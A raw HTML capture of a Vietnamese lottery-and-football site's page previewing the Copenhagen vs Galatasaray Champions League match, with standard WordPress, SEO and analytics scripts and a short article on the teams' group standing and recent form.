

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/nhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12/
body_size: 12708
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12</title>
	<meta name="description" content="Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12. Chuyên gia thể thao soi kèo, dự đoán tỷ số cùng phân tích chuyên sâu." />
	<link rel="canonical" href="https://xosodaicat.net/nhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12" />
	<meta property="og:description" content="Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12. Chuyên gia thể thao soi kèo, dự đoán tỷ số cùng phân tích chuyên sâu." />
	<meta property="og:url" content="https://xosodaicat.net/nhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2023-12-11T06:52:08+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2023/12/324.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2023/12/324.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="truongnt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="truongnt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"nhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/11394" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=11394' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fnhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fnhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/nhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12\/"},"url":"https:\/\/xosodaicat.net\/nhan-dinh-bong-da-copenhagen-vs-galatasaray-03h00-ngay-13-12\/","headline":"Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13\/12","datePublished":"2023-12-11T13:52:08+07:00","dateModified":"2023-12-11T13:52:08+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2023\/12\/324.jpg","width":696,"height":450},"articleSection":"Nhận Định Bóng Đá","description":"Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13\/12. Chuyên gia thể thao nhận định, dự đoán tỷ số trận đấu cùng những phân tích chuyên sâu. Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13\/12 Copenhagen đã gây ấn tượng mạnh mẽ khi giành 4 điểm","author":{"@type":"Person","name":"truongnt","url":"https:\/\/xosodaicat.net\/author\/truongnt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/74d8e8cdc6785040760b0431c18b5039?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 11-12-23</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12. Chuyên gia thể thao nhận định, dự đoán tỷ số trận đấu cùng những phân tích chuyên sâu. Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12 Copenhagen đã gây ấn tượng mạnh mẽ khi giành 4 điểm quý báu từ 2 trận đấu [&hellip;]</p>
</h4>
                   <p style="text-align: justify"><a href="https://xosodaicat.net/nhan-dinh-bong-da/"><strong>Nhận định bóng đá</strong></a> Copenhagen vs Galatasaray, 03h00 ngày 13/12. Chuyên gia thể thao nhận định, dự đoán tỷ số trận đấu cùng những phân tích chuyên sâu.</p>
<h2 style="text-align: justify">Nhận định bóng đá Copenhagen vs Galatasaray, 03h00 ngày 13/12</h2>
<p style="text-align: justify">Copenhagen đã gây ấn tượng mạnh mẽ khi giành 4 điểm quý báu từ 2 trận đấu gần đây với Man United và Bayern Munich trong tháng 11. Vị trí thứ hai ở bảng A đang thuộc về họ, tạo ra lợi thế lớn trong cuộc đua giành vé vào vòng loại trực tiếp. Tuy nhiên, để đạt được mục tiêu này, họ biết rằng cần phải giành chiến thắng để kiểm soát số phận của mình. Trong khi đó, Galatasaray cần hy vọng vào việc Man United mất điểm trong trận đấu đồng thời với họ khi tiếp đón Bayern Munich.</p>
<p style="text-align: justify">Tuy nhiên, nhiệm vụ giành chiến thắng không hề dễ dàng đối với Copenhagen, khi phong độ hiện tại của họ đang rất thất thường. Chỉ có 1 chiến thắng trong 5 trận gần đây trên mọi đấu trường và đặc biệt là 2 trận thua liên tiếp khi đá trên sân nhà.</p>
